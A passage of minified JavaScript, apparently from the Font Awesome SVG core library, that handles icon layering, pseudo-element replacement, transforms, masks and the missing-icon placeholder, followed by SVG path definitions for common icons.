s.length>0&&(i.style=s),transformIsMeaningful(o)&&(t=callProvided("generateAbstractTransformGrouping",{main:a,transform:o,containerWidth:a.width,iconWidth:a.width})),r.push(t||a.icon),{children:r,attributes:i}}}},vt={mixout:function(){return{layer:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.classes,i=void 0===r?[]:r;return domVariants({type:"layer"},(function(){callHooks("beforeDOMElementCreation",{assembler:e,params:t});var r=[];return e((function(e){Array.isArray(e)?e.map((function(e){r=r.concat(e.abstract)})):r=r.concat(e.abstract)})),[{tag:"span",attributes:{class:["".concat(Ce.cssPrefix,"-layers")].concat(fontawesome_svg_core_toConsumableArray(i)).join(" ")},children:r}]}))}}}},gt={mixout:function(){return{counter:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.title,i=void 0===r?null:r,a=t.classes,o=void 0===a?[]:a,s=t.attributes,u=void 0===s?{}:s,d=t.styles,f=void 0===d?{}:d;return domVariants({type:"counter",content:e},(function(){return callHooks("beforeDOMElementCreation",{content:e,params:t}),makeLayersCounterAbstract({content:e.toString(),title:i,extra:{attributes:u,styles:f,classes:["".concat(Ce.cssPrefix,"-layers-counter")].concat(fontawesome_svg_core_toConsumableArray(o))}})}))}}}},bt={mixout:function(){return{text:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.transform,i=void 0===r?Oe:r,a=t.title,o=void 0===a?null:a,s=t.classes,u=void 0===s?[]:s,d=t.attributes,f=void 0===d?{}:d,p=t.styles,m=void 0===p?{}:p;return domVariants({type:"text",content:e},(function(){return callHooks("beforeDOMElementCreation",{content:e,params:t}),makeLayersTextAbstract({content:e,transform:_objectSpread2(_objectSpread2({},Oe),i),title:o,extra:{attributes:f,styles:m,classes:["".concat(Ce.cssPrefix,"-layers-text")].concat(fontawesome_svg_core_toConsumableArray(u))}})}))}}},provides:function(e){e.generateLayersText=function(e,t){var r=t.title,i=t.transform,a=t.extra,o=null,s=null;if(I){var u=parseInt(getComputedStyle(e).fontSize,10),d=e.getBoundingClientRect();o=d.width/u,s=d.height/u}return Ce.autoA11y&&!r&&(a.attributes["aria-hidden"]="true"),Promise.resolve([e,makeLayersTextAbstract({content:e.innerHTML,width:o,height:s,transform:i,title:r,extra:a,watchable:!0})])}}},yt=new RegExp('"',"ug"),wt=[1105920,1112319];function replaceForPosition(e,t){var r="".concat("data-fa-pseudo-element-pending").concat(t.replace(":","-"));return new Promise((function(i,a){if(null!==e.getAttribute(r))return i();var o,s,u,d=toArray(e.children).filter((function(e){return e.getAttribute(Y)===t}))[0],f=g.getComputedStyle(e,t),p=f.getPropertyValue("font-family").match(fe),m=f.getPropertyValue("font-weight"),h=f.getPropertyValue("content");if(d&&!p)return e.removeChild(d),i();if(p&&"none"!==h&&""!==h){var v=f.getPropertyValue("content"),_=~["Sharp"].indexOf(p[2])?ie:re,x=~["Solid","Regular","Light","Thin","Duotone","Brands","Kit"].indexOf(p[2])?se[_][p[2].toLowerCase()]:pe[_][m],E=function(e){var t=e.replace(yt,""),r=function(e,t){var r,i=e.length,a=e.charCodeAt(t);return a>=55296&&a<=56319&&i>t+1&&(r=e.charCodeAt(t+1))>=56320&&r<=57343?1024*(a-55296)+r-56320+65536:a}(t,0),i=r>=wt[0]&&r<=wt[1],a=2===t.length&&t[0]===t[1];return{value:toHex(a?t[0]:t),isSecondary:i||a}}(v),I=E.value,B=E.isSecondary,V=p[0].startsWith("FontAwesome"),ee=byUnicode(x,I),te=ee;if(V){var ne=(s=We[o=I],u=byUnicode("fas",o),s||(u?{prefix:"fas",iconName:u}:null)||{prefix:null,iconName:null});ne.iconName&&ne.prefix&&(ee=ne.iconName,x=ne.prefix)}if(!ee||B||d&&d.getAttribute(J)===x&&d.getAttribute(Z)===te)i();else{e.setAttribute(r,te),d&&e.removeChild(d);var ae={iconName:null,title:null,titleId:null,prefix:null,transform:Oe,symbol:!1,mask:{iconName:null,prefix:null,rest:[]},maskId:null,extra:{classes:[],styles:{},attributes:{}}},oe=ae.extra;oe.attributes[Y]=t,findIcon(ee,x).then((function(a){var o=makeInlineSvgAbstract(_objectSpread2(_objectSpread2({},ae),{},{icons:{main:a,mask:{prefix:null,iconName:null,rest:[]}},prefix:x,iconName:te,extra:oe,watchable:!0})),s=b.createElement("svg");"::before"===t?e.insertBefore(s,e.firstChild):e.appendChild(s),s.outerHTML=o.map((function(e){return toHtml(e)})).join("\n"),e.removeAttribute(r),i()})).catch(a)}}else i()}))}function replace(e){return Promise.all([replaceForPosition(e,"::before"),replaceForPosition(e,"::after")])}function processable(e){return!(e.parentNode===document.head||~te.indexOf(e.tagName.toUpperCase())||e.getAttribute(Y)||e.parentNode&&"svg"===e.parentNode.tagName)}function searchPseudoElements(e){if(E)return new Promise((function(t,r){var i=toArray(e.querySelectorAll("*")).filter(processable).map(replace),a=perf_begin("searchPseudoElements");disableObservation(),Promise.all(i).then((function(){a(),enableObservation(),t()})).catch((function(){a(),enableObservation(),r()}))}))}var _t=!1,parseTransformString=function(e){return e.toLowerCase().split(" ").reduce((function(e,t){var r=t.toLowerCase().split("-"),i=r[0],a=r.slice(1).join("-");if(i&&"h"===a)return e.flipX=!0,e;if(i&&"v"===a)return e.flipY=!0,e;if(a=parseFloat(a),isNaN(a))return e;switch(i){case"grow":e.size=e.size+a;break;case"shrink":e.size=e.size-a;break;case"left":e.x=e.x-a;break;case"right":e.x=e.x+a;break;case"up":e.y=e.y-a;break;case"down":e.y=e.y+a;break;case"rotate":e.rotate=e.rotate+a}return e}),{size:16,x:0,y:0,flipX:!1,flipY:!1,rotate:0})},xt={mixout:function(){return{parse:{transform:function(e){return parseTransformString(e)}}}},hooks:function(){return{parseNodeAttributes:function(e,t){var r=t.getAttribute("data-fa-transform");return r&&(e.transform=parseTransformString(r)),e}}},provides:function(e){e.generateAbstractTransformGrouping=function(e){var t=e.main,r=e.transform,i=e.containerWidth,a=e.iconWidth,o={transform:"translate(".concat(i/2," 256)")},s="translate(".concat(32*r.x,", ").concat(32*r.y,") "),u="scale(".concat(r.size/16*(r.flipX?-1:1),", ").concat(r.size/16*(r.flipY?-1:1),") "),d="rotate(".concat(r.rotate," 0 0)"),f={outer:o,inner:{transform:"".concat(s," ").concat(u," ").concat(d)},path:{transform:"translate(".concat(a/2*-1," -256)")}};return{tag:"g",attributes:_objectSpread2({},f.outer),children:[{tag:"g",attributes:_objectSpread2({},f.inner),children:[{tag:t.icon.tag,children:t.icon.children,attributes:_objectSpread2(_objectSpread2({},t.icon.attributes),f.path)}]}]}}}},St={x:0,y:0,width:"100%",height:"100%"};function fillBlack(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return e.attributes&&(e.attributes.fill||t)&&(e.attributes.fill="black"),e}var Et={hooks:function(){return{parseNodeAttributes:function(e,t){var r=t.getAttribute("data-fa-mask"),i=r?getCanonicalIcon(r.split(" ").map((function(e){return e.trim()}))):{prefix:null,iconName:null,rest:[]};return i.prefix||(i.prefix=getDefaultUsablePrefix()),e.mask=i,e.maskId=t.getAttribute("data-fa-mask-id"),e}}},provides:function(e){e.generateAbstractMask=function(e){var t,r=e.children,i=e.attributes,a=e.main,o=e.mask,s=e.maskId,u=e.transform,d=a.width,f=a.icon,p=o.width,m=o.icon,h=function(e){var t=e.transform,r=e.containerWidth,i=e.iconWidth,a={transform:"translate(".concat(r/2," 256)")},o="translate(".concat(32*t.x,", ").concat(32*t.y,") "),s="scale(".concat(t.size/16*(t.flipX?-1:1),", ").concat(t.size/16*(t.flipY?-1:1),") "),u="rotate(".concat(t.rotate," 0 0)");return{outer:a,inner:{transform:"".concat(o," ").concat(s," ").concat(u)},path:{transform:"translate(".concat(i/2*-1," -256)")}}}({transform:u,containerWidth:p,iconWidth:d}),v={tag:"rect",attributes:_objectSpread2(_objectSpread2({},St),{},{fill:"white"})},g=f.children?{children:f.children.map(fillBlack)}:{},b={tag:"g",attributes:_objectSpread2({},h.inner),children:[fillBlack(_objectSpread2({tag:f.tag,attributes:_objectSpread2(_objectSpread2({},f.attributes),h.path)},g))]},_={tag:"g",attributes:_objectSpread2({},h.outer),children:[b]},x="mask-".concat(s||nextUniqueId()),E="clip-".concat(s||nextUniqueId()),I={tag:"mask",attributes:_objectSpread2(_objectSpread2({},St),{},{id:x,maskUnits:"userSpaceOnUse",maskContentUnits:"userSpaceOnUse"}),children:[v,_]},B={tag:"defs",children:[{tag:"clipPath",attributes:{id:E},children:(t=m,"g"===t.tag?t.children:[t])},I]};return r.push(B,{tag:"rect",attributes:_objectSpread2({fill:"currentColor","clip-path":"url(#".concat(E,")"),mask:"url(#".concat(x,")")},St)}),{children:r,attributes:i}}}},kt={provides:function(e){var t=!1;g.matchMedia&&(t=g.matchMedia("(prefers-reduced-motion: reduce)").matches),e.missingIconAbstract=function(){var e=[],r={fill:"currentColor"},i={attributeType:"XML",repeatCount:"indefinite",dur:"2s"};e.push({tag:"path",attributes:_objectSpread2(_objectSpread2({},r),{},{d:"M156.5,447.7l-12.6,29.5c-18.7-9.5-35.9-21.2-51.5-34.9l22.7-22.7C127.6,430.5,141.5,440,156.5,447.7z M40.6,272H8.5 c1.4,21.2,5.4,41.7,11.7,61.1L50,321.2C45.1,305.5,41.8,289,40.6,272z M40.6,240c1.4-18.8,5.2-37,11.1-54.1l-29.5-12.6 C14.7,194.3,10,216.7,8.5,240H40.6z M64.3,156.5c7.8-14.9,17.2-28.8,28.1-41.5L69.7,92.3c-13.7,15.6-25.5,32.8-34.9,51.5 L64.3,156.5z M397,419.6c-13.9,12-29.4,22.3-46.1,30.4l11.9,29.8c20.7-9.9,39.8-22.6,56.9-37.6L397,419.6z M115,92.4 c13.9-12,29.4-22.3,46.1-30.4l-11.9-29.8c-20.7,9.9-39.8,22.6-56.8,37.6L115,92.4z M447.7,355.5c-7.8,14.9-17.2,28.8-28.1,41.5 l22.7,22.7c13.7-15.6,25.5-32.9,34.9-51.5L447.7,355.5z M471.4,272c-1.4,18.8-5.2,37-11.1,54.1l29.5,12.6 c7.5-21.1,12.2-43.5,13.6-66.8H471.4z M321.2,462c-15.7,5-32.2,8.2-49.2,9.4v32.1c21.2-1.4,41.7-5.4,61.1-11.7L321.2,462z M240,471.4c-18.8-1.4-37-5.2-54.1-11.1l-12.6,29.5c21.1,7.5,43.5,12.2,66.8,13.6V471.4z M462,190.8c5,15.7,8.2,32.2,9.4,49.2h32.1 c-1.4-21.2-5.4-41.7-11.7-61.1L462,190.8z M92.4,397c-12-13.9-22.3-29.4-30.4-46.1l-29.8,11.9c9.9,20.7,22.6,39.8,37.6,56.9 L92.4,397z M272,40.6c18.8,1.4,36.9,5.2,54.1,11.1l12.6-29.5C317.7,14.7,295.3,10,272,8.5V40.6z M190.8,50 c15.7-5,32.2-8.2,49.2-9.4V8.5c-21.2,1.4-41.7,5.4-61.1,11.7L190.8,50z M442.3,92.3L419.6,115c12,13.9,22.3,29.4,30.5,46.1 l29.8-11.9C470,128.5,457.3,109.4,442.3,92.3z M397,92.4l22.7-22.7c-15.6-13.7-32.8-25.5-51.5-34.9l-12.6,29.5 C370.4,72.1,384.4,81.5,397,92.4z"})});var a=_objectSpread2(_objectSpread2({},i),{},{attributeName:"opacity"}),o={tag:"circle",attributes:_objectSpread2(_objectSpread2({},r),{},{cx:"256",cy:"364",r:"28"}),children:[]};return t||o.children.push({tag:"animate",attributes:_objectSpread2(_objectSpread2({},i),{},{attributeName:"r",values:"28;14;28;28;14;28;"})},{tag:"animate",attributes:_objectSpread2(_objectSpread2({},a),{},{values:"1;0;1;1;0;1;"})}),e.push(o),e.push({tag:"path",attributes:_objectSpread2(_objectSpread2({},r),{},{opacity:"1",d:"M263.7,312h-16c-6.6,0-12-5.4-12-12c0-71,77.4-63.9,77.4-107.8c0-20-17.8-40.2-57.4-40.2c-29.1,0-44.3,9.6-59.2,28.7 c-3.9,5-11.1,6-16.2,2.4l-13.1-9.2c-5.6-3.9-6.9-11.8-2.6-17.2c21.2-27.2,46.4-44.7,91.2-44.7c52.3,0,97.4,29.8,97.4,80.2 c0,67.6-77.4,63.5-77.4,107.8C275.7,306.6,270.3,312,263.7,312z"}),children:t?[]:[{tag:"animate",attributes:_objectSpread2(_objectSpread2({},a),{},{values:"1;0;0;0;0;1;"})}]}),t||e.push({tag:"path",attributes:_objectSpread2(_objectSpread2({},r),{},{opacity:"0",d:"M232.5,134.5l7,168c0.3,6.4,5.6,11.5,12,11.5h9c6.4,0,11.7-5.1,12-11.5l7-168c0.3-6.8-5.2-12.5-12-12.5h-23 C237.7,122,232.2,127.7,232.5,134.5z"}),children:[{tag:"animate",attributes:_objectSpread2(_objectSpread2({},a),{},{values:"0;0;1;1;0;0;"})}]}),{tag:"g",attributes:{class:"missing"},children:e}}}};!function(e,t){var r=t.mixoutsTo;Je=e,Ze={},Object.keys(et).forEach((function(e){-1===tt.indexOf(e)&&delete et[e]})),Je.forEach((function(e){var t=e.mixout?e.mixout():{};if(Object.keys(t).forEach((function(e){"function"==typeof t[e]&&(r[e]=t[e]),"object"===fontawesome_svg_core_typeof(t[e])&&Object.keys(t[e]).forEach((function(i){r[e]||(r[e]={}),r[e][i]=t[e][i]}))})),e.hooks){var i=e.hooks();Object.keys(i).forEach((function(e){Ze[e]||(Ze[e]=[]),Ze[e].push(i[e])}))}e.provides&&e.provides(et)}))}([Le,ht,vt,gt,bt,{hooks:function(){return{mutationObserverCallbacks:function(e){return e.pseudoElementsCallback=searchPseudoElements,e}}},provides:function(e){e.pseudoElements2svg=function(e){var t=e.node,r=void 0===t?b:t;Ce.searchPseudoElements&&searchPseudoElements(r)}}},{mixout:function(){return{dom:{unwatch:function(){disableObservation(),_t=!0}}}},hooks:function(){return{bootstrap:function(){observe(chainHooks("mutationObserverCallbacks",{}))},noAuto:function(){ft&&ft.disconnect()},watch:function(e){var t=e.observeMutationsRoot;_t?enableObservation():observe(chainHooks("mutationObserverCallbacks",{observeMutationsRoot:t}))}}}},xt,Et,kt,{hooks:function(){return{parseNodeAttributes:function(e,t){var r=t.getAttribute("data-fa-symbol"),i=null!==r&&(""===r||r);return e.symbol=i,e}}}}],{mixoutsTo:at});var Ct=at.library,Tt=at.dom,At={prefix:"far",iconName:"eye-slash",icon:[640,512,[],"f070","M150.7 92.77C195 58.27 251.8 32 320 32C400.8 32 465.5 68.84 512.6 112.6C559.4 156 590.7 207.1 605.5 243.7C608.8 251.6 608.8 260.4 605.5 268.3C592.1 300.6 565.2 346.1 525.6 386.7L630.8 469.1C641.2 477.3 643.1 492.4 634.9 502.8C626.7 513.2 611.6 515.1 601.2 506.9L9.196 42.89C-1.236 34.71-3.065 19.63 5.112 9.196C13.29-1.236 28.37-3.065 38.81 5.112L150.7 92.77zM189.8 123.5L235.8 159.5C258.3 139.9 287.8 128 320 128C390.7 128 448 185.3 448 256C448 277.2 442.9 297.1 433.8 314.7L487.6 356.9C521.1 322.8 545.9 283.1 558.6 256C544.1 225.1 518.4 183.5 479.9 147.7C438.8 109.6 385.2 79.1 320 79.1C269.5 79.1 225.1 97.73 189.8 123.5L189.8 123.5zM394.9 284.2C398.2 275.4 400 265.9 400 255.1C400 211.8 364.2 175.1 320 175.1C319.3 175.1 318.7 176 317.1 176C319.3 181.1 320 186.5 320 191.1C320 202.2 317.6 211.8 313.4 220.3L394.9 284.2zM404.3 414.5L446.2 447.5C409.9 467.1 367.8 480 320 480C239.2 480 174.5 443.2 127.4 399.4C80.62 355.1 49.34 304 34.46 268.3C31.18 260.4 31.18 251.6 34.46 243.7C44 220.8 60.29 191.2 83.09 161.5L120.8 191.2C102.1 214.5 89.76 237.6 81.45 255.1C95.02 286 121.6 328.5 160.1 364.3C201.2 402.4 254.8 432 320 432C350.7 432 378.8 425.4 404.3 414.5H404.3zM192 255.1C192 253.1 192.1 250.3 192.3 247.5L248.4 291.7C258.9 312.8 278.5 328.6 302 333.1L358.2 378.2C346.1 381.1 333.3 384 319.1 384C249.3 384 191.1 326.7 191.1 255.1H192z"]},Ot={prefix:"far",iconName:"star",icon:[576,512,[11088,61446],"f005","M287.9 0C297.1 0 305.5 5.25 309.5 13.52L378.1 154.8L531.4 177.5C540.4 178.8 547.8 185.1 550.7 193.7C553.5 202.4 551.2 211.9 544.8 218.2L433.6 328.4L459.9 483.9C461.4 492.9 457.7 502.1 450.2 507.4C442.8 512.7 432.1 513.4 424.9 509.1L287.9 435.9L150.1 509.1C142.9 513.4 133.1 512.7 125.6 507.4C118.2 502.1 114.5 492.9 115.1 483.9L142.2 328.4L31.11 218.2C24.65 211.9 22.36 202.4 25.2 193.7C28.03 185.1 35.5 178.8 44.49 177.5L197.7 154.8L266.3 13.52C270.4 5.249 278.7 0 287.9 0L287.9 0zM287.9 78.95L235.4 187.2C231.9 194.3 225.1 199.3 217.3 200.5L98.98 217.9L184.9 303C190.4 308.5 192.9 316.4 191.6 324.1L171.4 443.7L276.6 387.5C283.7 383.7 292.2 383.7 299.2 387.5L404.4 443.7L384.2 324.1C382.9 316.4 385.5 308.5 391 303L476.9 217.9L358.6 200.5C350.7 199.3 343.9 194.3 340.5 187.2L287.9 78.95z"]},Pt={prefix:"far",iconName:"circle-question",icon:[512,512,[62108,"question-circle"],"f059","M256 0C114.6 0 0 114.6 0 256s114.6 256 256 256s256-114.6 256-256S397.4 0 256 0zM256 464c-114.7 0-208-93.31-208-208S141.3 48 256 48s208 93.31 208 208S370.7 464 256 464zM256 336c-18 0-32 14-32 32s13.1 32 32 32c17.1 0 32-14 32-32S273.1 336 256 336zM289.1 128h-51.1C199 128 168 159 168 198c0 13 11 24 24 24s24-11 24-24C216 186 225.1 176 237.1 176h51.1C301.1 176 312 186 312 198c0 8-4 14.1-11 18.1L244 251C236 256 232 264 232 272V288c0 13 11 24 24 24S280 301 280 288V286l45.1-28c21-13 34-36 34-60C360 159 329 128 289.1 128z"]},Lt={prefix:"far",iconName:"eye",icon:[576,512,[128065],"f06e","M160 256C160 185.3 217.3 128 288 128C358.7 128 416 185.3 416 256C416 326.7 358.7 384 288 384C217.3 384 160 326.7 160 256zM288 336C332.2 336 368 300.2 368 256C368 211.8 332.2 176 288 176C287.3 176 286.7 176 285.1 176C287.3 181.1 288 186.5 288 192C288 227.3 259.3 256 224 256C218.5 256 213.1 255.3 208 253.1C208 254.7 208 255.3 208 255.1C208 300.2 243.8 336 288 336L288 336zM95.42 112.6C142.5 68.84 207.2 32 288 32C368.8 32 433.5 68.84 480.6 112.6C527.4 156 558.7 207.1 573.5 243.7C576.8 251.6 576.8 260.4 573.5 268.3C558.7 304 527.4 355.1 480.6 399.4C433.5 443.2 368.8 480 288 480C207.2 480 142.5 443.2 95.42 399.4C48.62 355.1 17.34 304 2.461 268.3C-.8205 260.4-.8205 251.6 2.461 243.7C17.34 207.1 48.62 156 95.42 112.6V112.6zM288 80C222.8 80 169.2 109.6 128.1 147.7C89.6 183.5 63.02 225.1 49.44 256C63.02 286 89.6 328.5 128.1 364.3C169.2 402.4 222.8 432 288 432C353.2 432 406.8 402.4 447.9 364.3C486.4 328.5 512.1 286 526.6 256C512.1 225.1 486.4 183.5 447.9 147.7C406.8 109.6 353.2 80 288 80V80z"]},Mt={prefix:"far",iconName:"circle-user",icon:[512,512,[62142,"user-circle"],"f2bd","M256 112c-48.6 0-88 39.4-88 88C168 248.6 207.4 288 256 288s88-39.4 88-88C344 151.4 304.6 112 256 112zM256 240c-22.06 0-40-17.95-40-40C216 177.9 233.9 160 256 160s40 17.94 40 40C296 222.1 278.1 240 256 240zM256 0C114.6 0 0 114.6 0 256s114.6 256 256 256s256-114.6 256-256S397.4 0 256 0zM256 464c-46.73 0-89.76-15.68-124.5-41.79C148.8 389 182.4 368 220.2 368h71.69c37.75 0 71.31 21.01 88.68 54.21C345.8 448.3 302.7 464 256 464zM416.2 388.5C389.2 346.3 343.2 320 291.8 320H220.2c-51.36 0-97.35 26.25-124.4 68.48C65.96 352.5 48 306.3 48 256c0-114.7 93.31-208 208-208s208 93.31 208 208C464 306.3 446 352.5 416.2 388.5z"]},jt={prefix:"far",iconName:"thumbs-up",icon:[512,512,[128077,61575],"f164","M96 191.1H32c-17.67 0-32 14.33-32 31.1v223.1c0 17.67 14.33 31.1 32 31.1h64c17.67 0 32-14.33 32-31.1V223.1C128 206.3 113.7 191.1 96 191.1zM512 227c0-36.89-30.05-66.92-66.97-66.92h-99.86C354.7 135.1 360 113.5 360 100.8c0-33.8-26.2-68.78-70.06-68.78c-46.61 0-59.36 32.44-69.61 58.5c-31.66 80.5-60.33 66.39-60.33 93.47c0 12.84 10.36 23.99 24.02 23.99c5.256 0 10.55-1.721 14.97-5.26c76.76-61.37 57.97-122.7 90.95-122.7c16.08 0 22.06 12.75 22.06 20.79c0 7.404-7.594 39.55-25.55 71.59c-2.046 3.646-3.066 7.686-3.066 11.72c0 13.92 11.43 23.1 24 23.1h137.6C455.5 208.1 464 216.6 464 227c0 9.809-7.766 18.03-17.67 18.71c-12.66 .8593-22.36 11.4-22.36 23.94c0 15.47 11.39 15.95 11.39 28.91c0 25.37-35.03 12.34-35.03 42.15c0 11.22 6.392 13.03 6.392 22.25c0 22.66-29.77 13.76-29.77 40.64c0 4.515 1.11 5.961 1.11 9.456c0 10.45-8.516 18.95-18.97 18.95h-52.53c-25.62 0-51.02-8.466-71.5-23.81l-36.66-27.51c-4.315-3.245-9.37-4.811-14.38-4.811c-13.85 0-24.03 11.38-24.03 24.04c0 7.287 3.312 14.42 9.596 19.13l36.67 27.52C235 468.1 270.6 480 306.6 480h52.53c35.33 0 64.36-27.49 66.8-62.2c17.77-12.23 28.83-32.51 28.83-54.83c0-3.046-.2187-6.107-.6406-9.122c17.84-12.15 29.28-32.58 29.28-55.28c0-5.311-.6406-10.54-1.875-15.64C499.9 270.1 512 250.2 512 227z"]},It={prefix:"fas",iconName:"bars",icon:[448,512,["navicon"],"f0c9","M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"]},Nt={prefix:"fas",iconName:"circle-exclamation",icon:[512,512,["exclamation-circle"],"f06a","M256 512c141.4 0 256-114.6 256-256S397.4 0 256 0S0 114.6 0 256S114.6 512 256 512zm0-384c13.3 0 24 10.7 24 24V264c0 13.3-10.7 24-24 24s-24-10.7-24-24V152c0-13.3 10.7-24 24-24zm32 224c0 17.7-14.3 32-32 32s-32-14.3-32-32s14.3-32 32-32s32 14.3 32 32z"]},zt={prefix:"fas",iconName:"arrow-right-from-bracket",icon:[576,512,["sign-out"],"f08b","M534.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-128-128c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L434.7 224 224 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l210.7 0-73.4 73.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l128-128zM192 96c17.7 0 32-14.3 32-32s-14.3-32-32-32l-64 0c-53 0-96 43-96 96l0 256c0 53 43 96 96 96l64 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-64 0c-17.7 0-32-14.3-32-32l0-256c0-17.7 14.3-32 32-32l64 0z"]},Dt=zt,Rt={prefix:"fas",iconName:"chevron-up",icon:[512,512,[],"f077","M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"]},qt={prefix:"fas",iconName:"user",icon:[448,512,[128100,62144],"f007","M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0S96 57.3 96 128s57.3 128 128 128zm-45.7 48C79.8 304 0 383.8 0 482.3C0 498.7 13.3 512 29.7 512H418.3c16.4 0 29.7-13.3 29.7-29.7C448 383.8 368.2 304 269.7 304H178.3z"]},Ft={prefix:"fas",iconName:"star",icon:[576,512,[11088,61446],"f005","M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"]},Ht={prefix:"fas",iconName:"square",icon:[448,512,[9632,9723,9724,61590],"f0c8","M0 96C0 60.7 28.7 32 64 32H384c35.3 0 64 28.7 64 64V416c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96z"]},$t={prefix:"fas",iconName:"circle",icon:[512,512,[128308,128309,128992,128993,128994,128995,128996,9679,9898,9899,11044,61708,61915],"f111","M256 512c141.4 0 256-114.6 256-256S397.4 0 256 0S0 114.6 0 256S114.6 512 256 512z"]},Bt={prefix:"fas",iconName:"pen",icon:[512,512,[128394],"f304","M362.7 19.3L314.3 67.7 444.3 197.7l48.4-48.4c25-25 25-65.5 0-90.5L453.3 19.3c-25-25-65.5-25-90.5 0zm-71 71L58.6 323.5c-10.4 10.4-18 23.3-22.2 37.4L1 481.2C-1.5 489.7 .8 498.8 7 505s15.3 8.5 23.7 6.1l120.3-35.4c14.1-4.2 27-11.8 37.4-22.2L421.7 220.3 291.7 90.3z"]},Vt={prefix:"fas",iconName:"trash",icon:[448,512,[],"f1f8","M135.2 17.7L128 32H32C14.3 32 0 46.3 0 64S14.3 96 32 96H416c17.7 0 32-14.3 32-32s-14.3-32-32-32H320l-7.2-14.3C307.4 6.8 296.3 0 284.2 0H163.8c-12.1 0-23.2 6.8-28.6 17.7zM416 128H32L53.2 467c1.6 25.3 22.6 45 47.9 45H346.9c25.3 0 46.3-19.7 47.9-45L416 128z"]},Gt={prefix:"fas",iconName:"file-pdf",icon:[384,512,[],"f1c1","M64 0C28.7 0 0 28.7 0 64V448c0 35.3 28.7 64 64 64H320c35.3 0 64-28.7 64-64V160H256c-17.7 0-32-14.3-32-32V0H64zM256 0V128H384L256 0zM64 224H88c30.9 0 56 25.1 56 56s-25.1 56-56 56H80v32c0 8.8-7.2 16-16 16s-16-7.2-16-16V320 240c0-8.8 7.2-16 16-16zm24 80c13.3 0 24-10.7 24-24s-10.7-24-24-24H80v48h8zm72-64c0-8.8 7.2-16 16-16h24c26.5 0 48 21.5 48 48v64c0 26.5-21.5 48-48 48H176c-8.8 0-16-7.2-16-16V240zm32 112h8c8.8 0 16-7.2 16-16V272c0-8.8-7.2-16-16-16h-8v96zm96-128h48c8.8 0 16 7.2 16 16s-7.2 16-16 16H304v32h32c8.8 0 16 7.2 16 16s-7.2 16-16 16H304v48c0 8.8-7.2 16-16 16s-16-7.2-16-16V304 240c0-8.8 7.2-16 16-16z"]},Wt={prefix:"fas",iconName:"minus",icon:[448,512,[8211,8722,10134,"subtract"],"f068","M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"]},Ut={prefix:"fas",iconName:"cart-shopping",icon:[576,512,[128722,"shopping-cart"],"f07a","M0 24C0 10.7 10.7 0 24 0H69.5c22 0 41.5 12.8 50.6 32h411c26.3 0 45.5 25 38.6 50.4l-41 152.3c-8.5 31.4-37 53.3-69.5 53.3H170.7l5.4 28.5c2.2 11.3 12.1 19.5 23.6 19.5H488c13.3 0 24 10.7 24 24s-10.7 24-24 24H199.7c-34.6 0-64.3-24.6-70.7-58.5L77.4 54.5c-.7-3.8-4-6.5-7.9-6.5H24C10.7 48 0 37.3 0 24zM128 464a48 48 0 1 1 96 0 48 48 0 1 1 -96 0zm336-48a48 48 0 1 1 0 96 48 48 0 1 1 0-96z"]},Yt={prefix:"fas",iconName:"house",icon:[576,512,[127968,63498,63500,"home","home-alt","home-lg-alt"],"f015","M575.8 255.5c0 18-15 32.1-32 32.1h-32l.7 160.2c0 2.7-.2 5.4-.5 8.1V472c0 22.1-17.9 40-40 40H456c-1.1 0-2.2 0-3.3-.1c-1.4 .1-2.8 .1-4.2 .1H416 392c-22.1 0-40-17.9-40-40V448 384c0-17.7-14.3-32-32-32H256c-17.7 0-32 14.3-32 32v64 24c0 22.1-17.9 40-40 40H160 128.1c-1.5 0-3-.1-4.5-.2c-1.2 .1-2.4 .2-3.6 .2H104c-22.1 0-40-17.9-40-40V360c0-.9 0-1.9 .1-2.8V287.6H32c-18 0-32-14-32-32.1c0-9 3-17 10-24L266.4 8c7-7 15-8 22-8s15 2 21 7L564.8 231.5c8 7 12 15 11 24z"]},Xt=Yt,Kt={prefix:"fas",iconName:"file-arrow-down",icon:[384,512,["file-download"],"f56d","M64 0C28.7 0 0 28.7 0 64V448c0 35.3 28.7 64 64 64H320c35.3 0 64-28.7 64-64V160H256c-17.7 0-32-14.3-32-32V0H64zM256 0V128H384L256 0zM216 232V334.1l31-31c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9l-72 72c-9.4 9.4-24.6 9.4-33.9 0l-72-72c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l31 31V232c0-13.3 10.7-24 24-24s24 10.7 24 24z"]},Qt={prefix:"fas",iconName:"location-dot",icon:[384,512,["map-marker-alt"],"f3c5","M215.7 499.2C267 435 384 279.4 384 192C384 86 298 0 192 0S0 86 0 